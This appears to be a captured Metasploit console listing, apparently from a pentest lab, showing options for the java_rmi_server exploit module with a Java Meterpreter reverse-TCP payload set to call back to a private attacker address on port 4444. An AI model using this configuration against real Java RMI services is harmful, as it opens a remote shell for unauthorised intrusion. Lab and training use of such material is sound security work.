 Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addr
esses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.32.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) >